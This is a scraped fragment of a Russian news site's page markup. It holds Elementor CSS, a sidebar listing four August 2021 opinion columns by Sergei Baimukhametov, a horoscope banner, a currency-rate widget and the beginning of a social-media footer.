.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__meta-item .jet-smart-listing__meta-icon{margin-left:10px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__meta{color:#B4B4BA;margin:0px 0px 010px 0px;text-align:left;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__meta a{color:#939399;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;line-height:1.5em;letter-spacing:0.45px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__meta a:hover{color:#00C8EC;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__terms-link{padding:0px 0px 5px 0px;text-decoration:none;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-smart-listing__post .jet-smart-listing__terms-link:hover{text-decoration:none;}body:not(.rtl) .elementor-280321 .elementor-element.elementor-element-7326794 .jet-title-fields__item-label{margin-right:5px;}body.rtl .elementor-280321 .elementor-element.elementor-element-7326794 .jet-title-fields__item-label{margin-left:5px;}body:not(.rtl) .elementor-280321 .elementor-element.elementor-element-7326794 .jet-content-fields__item-label{margin-right:5px;}body.rtl .elementor-280321 .elementor-element.elementor-element-7326794 .jet-content-fields__item-label{margin-left:5px;}.elementor-280321 .elementor-element.elementor-element-7326794 .jet-processing{opacity:0.5;}.elementor-280321 .elementor-element.elementor-element-7326794 > .elementor-widget-container{margin:0px 0px -45px 0px;padding:10px 15px 0px 15px;background-color:#ffffff;border-style:solid;border-width:3px 0px 0px 0px;border-color:#00ccad;border-radius:10px 0px 0px 0px;}.elementor-280321 .elementor-element.elementor-element-7326794.elementor-element{--align-self:flex-start;}.elementor-280321 .elementor-element.elementor-element-c4ba2cb{padding:0px 0px 0px 0px;}</style><p>		<div data-elementor-type="container" data-elementor-id="280321" class="elementor elementor-280321" data-elementor-post-type="elementor_library">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c4ba2cb elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="c4ba2cb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;618d1d5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f86465" data-id="8f86465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7326794 elementor-widget elementor-widget-jet-blog-smart-listing" data-id="7326794" data-element_type="widget" data-widget_type="jet-blog-smart-listing.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blog-smart-listing jet-blog"><div class="jet-smart-listing-wrap" data-settings='{&quot;block_title&quot;:&quot;\u0422\u043e\u0447\u043a\u0430 \u0437\u0440\u0435\u043d\u0438\u044f&quot;,&quot;title_tag&quot;:&quot;h4&quot;,&quot;featured_post&quot;:&quot;&quot;,&quot;featured_position&quot;:null,&quot;featured_width&quot;:null,&quot;featured_layout&quot;:null,&quot;featured_image_size&quot;:null,&quot;featured_image_position&quot;:null,&quot;featured_image_width&quot;:null,&quot;featured_excerpt_length&quot;:null,&quot;featured_excerpt_trimmed_ending&quot;:null,&quot;featured_read_more&quot;:null,&quot;featured_read_more_text&quot;:null,&quot;featured_show_meta&quot;:null,&quot;featured_show_author&quot;:null,&quot;featured_show_author_icon&quot;:null,&quot;selected_featured_show_author_icon&quot;:null,&quot;featured_show_date&quot;:null,&quot;featured_show_date_icon&quot;:&quot;mdi mdi-calendar-clock&quot;,&quot;selected_featured_show_date_icon&quot;:null,&quot;featured_show_comments&quot;:null,&quot;featured_show_comments_icon&quot;:null,&quot;selected_featured_show_comments_icon&quot;:null,&quot;posts_columns_widescreen&quot;:null,&quot;posts_columns&quot;:1,&quot;posts_columns_laptop&quot;:null,&quot;posts_columns_tablet_extra&quot;:null,&quot;posts_columns_tablet&quot;:null,&quot;posts_columns_mobile_extra&quot;:null,&quot;posts_columns_mobile&quot;:null,&quot;posts_rows&quot;:&quot;4&quot;,&quot;image_size&quot;:null,&quot;image_position&quot;:null,&quot;image_width&quot;:null,&quot;excerpt_length&quot;:0,&quot;excerpt_trimmed_ending&quot;:&quot;...&quot;,&quot;read_more&quot;:&quot;&quot;,&quot;read_more_text&quot;:null,&quot;show_meta&quot;:&quot;yes&quot;,&quot;show_author&quot;:&quot;yes&quot;,&quot;show_author_icon&quot;:null,&quot;selected_show_author_icon&quot;:{&quot;value&quot;:&quot;fas fa-user&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;show_date&quot;:&quot;yes&quot;,&quot;show_date_icon&quot;:&quot;mdi mdi-calendar-clock&quot;,&quot;selected_show_date_icon&quot;:{&quot;value&quot;:&quot;fas fa-calendar-alt&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;show_comments&quot;:&quot;&quot;,&quot;show_comments_icon&quot;:null,&quot;selected_show_comments_icon&quot;:null,&quot;query_by&quot;:&quot;category&quot;,&quot;category_ids&quot;:[&quot;293&quot;],&quot;post_tag_ids&quot;:null,&quot;include_ids&quot;:null,&quot;exclude_ids&quot;:&quot;&quot;,&quot;custom_query_by&quot;:null,&quot;custom_terms_ids&quot;:null,&quot;meta_query&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;meta_value&quot;:null,&quot;show_filter&quot;:&quot;&quot;,&quot;filter_by&quot;:null,&quot;show_all_btn&quot;:null,&quot;all_btn_label&quot;:null,&quot;more_terms_icon&quot;:null,&quot;selected_more_terms_icon&quot;:null,&quot;show_arrows&quot;:&quot;&quot;,&quot;arrow_type&quot;:null,&quot;show_featured_terms&quot;:null,&quot;show_featured_terms_tax&quot;:null,&quot;show_terms&quot;:&quot;&quot;,&quot;show_terms_tax&quot;:null,&quot;featured_meta_position&quot;:null,&quot;meta_position&quot;:&quot;after&quot;,&quot;show_image&quot;:&quot;&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;post_ids&quot;:null,&quot;content_related_meta&quot;:null,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:null,&quot;title_related_meta&quot;:[{&quot;meta_label&quot;:&quot;Label&quot;,&quot;meta_format&quot;:&quot;%s&quot;,&quot;date_format&quot;:null,&quot;_id&quot;:&quot;785e0a4&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_callback&quot;:&quot;&quot;}],&quot;show_title_related_meta&quot;:&quot;yes&quot;,&quot;meta_title_related_position&quot;:&quot;before&quot;,&quot;featured_title_length&quot;:null,&quot;title_length&quot;:&quot;&quot;,&quot;add_button_icon&quot;:&quot;&quot;,&quot;button_icon&quot;:null,&quot;selected_button_icon&quot;:null,&quot;post_add_button_icon&quot;:&quot;&quot;,&quot;post_button_icon&quot;:null,&quot;selected_post_button_icon&quot;:null,&quot;use_custom_query&quot;:&quot;&quot;,&quot;custom_query&quot;:null,&quot;posts_offset&quot;:1,&quot;order&quot;:&quot;DESC&quot;,&quot;order_by&quot;:&quot;modified&quot;,&quot;is_archive_template&quot;:&quot;&quot;}' data-page="1" data-term="0" data-scroll-top=>
	<div class="jet-smart-listing__heading"><h4 class="jet-smart-listing__title">Точка зрения</h4></div>
	<div class="jet-smart-listing rows-4 no-featured"><div class="jet-smart-listing__posts">
				<div class="jet-smart-listing__post-wrapper">
				<div class="jet-smart-listing__post has-thumb-postion-">
															<div class="jet-smart-listing__post-content"><div class="jet-smart-listing__post-title post-title-simple"><a href="https://mospravda.ru/2021/08/02/213129/">Силовые структуры смогут управлять прошлым</a></div><div class="jet-smart-listing__meta"><span class="posted-by post-meta__item jet-smart-listing__meta-item"><span class="jet-smart-listing__meta-icon jet-blog-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></span><a href="https://mospravda.ru/author/bajmuhametov/"  class="posted-by__author" rel="author">Сергей Баймухаметов</a></span><span class="post__date post-meta__item jet-smart-listing__meta-item"><span class="jet-smart-listing__meta-icon jet-blog-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V192H0v272zm320-196c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM192 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM64 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zM400 64h-48V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H160V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H48C21.5 64 0 85.5 0 112v48h448v-48c0-26.5-21.5-48-48-48z"></path></svg></span><a href="https://mospravda.ru/2021/08/02/"  class="post__date-link " ><time datetime="2021-08-02T15:06:37+03:00" title="2021-08-02T15:06:37+03:00">02.08.2021</time></a></span></div></div>
				</div>
			</div>
						<div class="jet-smart-listing__post-wrapper">
				<div class="jet-smart-listing__post has-thumb-postion-">
															<div class="jet-smart-listing__post-content"><div class="jet-smart-listing__post-title post-title-simple"><a href="https://mospravda.ru/2021/08/04/213586/">Воспеватели Судного дня</a></div><div class="jet-smart-listing__meta"><span class="posted-by post-meta__item jet-smart-listing__meta-item"><span class="jet-smart-listing__meta-icon jet-blog-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></span><a href="https://mospravda.ru/author/bajmuhametov/"  class="posted-by__author" rel="author">Сергей Баймухаметов</a></span><span class="post__date post-meta__item jet-smart-listing__meta-item"><span class="jet-smart-listing__meta-icon jet-blog-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V192H0v272zm320-196c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM192 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM64 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zM400 64h-48V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H160V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H48C21.5 64 0 85.5 0 112v48h448v-48c0-26.5-21.5-48-48-48z"></path></svg></span><a href="https://mospravda.ru/2021/08/04/"  class="post__date-link " ><time datetime="2021-08-04T11:39:27+03:00" title="2021-08-04T11:39:27+03:00">04.08.2021</time></a></span></div></div>
				</div>
			</div>
						<div class="jet-smart-listing__post-wrapper">
				<div class="jet-smart-listing__post has-thumb-postion-">
															<div class="jet-smart-listing__post-content"><div class="jet-smart-listing__post-title post-title-simple"><a href="https://mospravda.ru/2021/08/06/214246/">Жизнь окна в окна &#8211; такой «стандарт» нам нужен?</a></div><div class="jet-smart-listing__meta"><span class="posted-by post-meta__item jet-smart-listing__meta-item"><span class="jet-smart-listing__meta-icon jet-blog-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></span><a href="https://mospravda.ru/author/bajmuhametov/"  class="posted-by__author" rel="author">Сергей Баймухаметов</a></span><span class="post__date post-meta__item jet-smart-listing__meta-item"><span class="jet-smart-listing__meta-icon jet-blog-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V192H0v272zm320-196c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM192 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM64 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zM400 64h-48V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H160V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H48C21.5 64 0 85.5 0 112v48h448v-48c0-26.5-21.5-48-48-48z"></path></svg></span><a href="https://mospravda.ru/2021/08/06/"  class="post__date-link " ><time datetime="2021-08-06T15:33:34+03:00" title="2021-08-06T15:33:34+03:00">06.08.2021</time></a></span></div></div>
				</div>
			</div>
						<div class="jet-smart-listing__post-wrapper">
				<div class="jet-smart-listing__post has-thumb-postion-">
															<div class="jet-smart-listing__post-content"><div class="jet-smart-listing__post-title post-title-simple"><a href="https://mospravda.ru/2021/08/11/215205/">На юбилеях городов можно хорошо заработать</a></div><div class="jet-smart-listing__meta"><span class="posted-by post-meta__item jet-smart-listing__meta-item"><span class="jet-smart-listing__meta-icon jet-blog-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></span><a href="https://mospravda.ru/author/bajmuhametov/"  class="posted-by__author" rel="author">Сергей Баймухаметов</a></span><span class="post__date post-meta__item jet-smart-listing__meta-item"><span class="jet-smart-listing__meta-icon jet-blog-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V192H0v272zm320-196c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM192 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12v-40zM64 268c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zm0 128c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zM400 64h-48V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H160V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48H48C21.5 64 0 85.5 0 112v48h448v-48c0-26.5-21.5-48-48-48z"></path></svg></span><a href="https://mospravda.ru/2021/08/11/"  class="post__date-link " ><time datetime="2021-08-11T13:09:03+03:00" title="2021-08-11T13:09:03+03:00">11.08.2021</time></a></span></div></div>
				</div>
			</div>
			</div>
</div>
	</div>
<div class="jet-smart-listing-loading"></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</p>
</aside><aside id="block-42" class="widget widget_block"><style id="elementor-post-280307">.elementor-280307 .elementor-element.elementor-element-280307 .elementor-cta__content{text-align:left;padding:10px 170px 10px 10px;}.elementor-280307 .elementor-element.elementor-element-280307 .elementor-cta__title{font-size:24px;line-height:34px;letter-spacing:1.2px;color:#FEFAFAFC;}.elementor-280307 .elementor-element.elementor-element-280307 .elementor-cta__title:not(:last-child){margin-bottom:0px;}.elementor-280307 .elementor-element.elementor-element-280307 .elementor-cta__content-item{transition-duration:536ms;}.elementor-280307 .elementor-element.elementor-element-280307.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 536ms / 3 );}.elementor-280307 .elementor-element.elementor-element-280307.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 536ms / 3 ) * 2 );}.elementor-280307 .elementor-element.elementor-element-280307.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 536ms / 3 ) * 3 );}.elementor-280307 .elementor-element.elementor-element-280307 .elementor-cta .elementor-cta__bg, .elementor-280307 .elementor-element.elementor-element-280307 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-280307 .elementor-element.elementor-element-280307 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 2px 10px 2px;}@media(max-width:767px){.elementor-280307 .elementor-element.elementor-element-280307 .elementor-cta__content{padding:5px 5px 5px 5px;}.elementor-280307 .elementor-element.elementor-element-280307 .elementor-cta__title{font-size:20px;}}</style><p>		<div data-elementor-type="widget" data-elementor-id="280307" class="elementor elementor-280307" data-elementor-post-type="elementor_library">
									<div class="elementor-element elementor-element-280307 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-animated-content elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="280307" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mospravda.ru/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css">		<a class="elementor-cta" href="https://mospravda.ru/goroskop/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://mospravda.ru/wp-content/uploads/2022/10/гороскоп-ноябрь-510x350.jpg);" role="img" aria-label="гороскоп ноябрь"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h1 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-left">
						Гороскоп на ноябрь					</h1>
				
				
							</div>
						</a>
				</div>
				</div>
							</div>
		</p>
</aside><aside id="russian_currency-3" class="widget widget_russian_currency"><h4 class="widget-title">Курсы валют</h4><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.83</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.54</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.85</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.27</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></aside><aside id="block-38" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</aside><aside id="block-51" class="widget widget_block widget_media_image"></aside>	</aside><!-- #secondary -->

		</div>
	</div>

	
</div><!-- #content -->


	<footer id="colophon" class="site-footer">
				<div data-elementor-type="jet_footer" data-elementor-id="266515" class="elementor elementor-266515" data-elementor-post-type="jet-theme-core">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-32581494 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32581494" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;5afe729&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-650d0147" data-id="650d0147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-764846af e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="764846af" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-319146e" href="https://vk.com/mospravda" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<svg class="e-font-icon-svg e-fab-vk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1c7d405" href="https://twitter.com/Mos_pravda" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
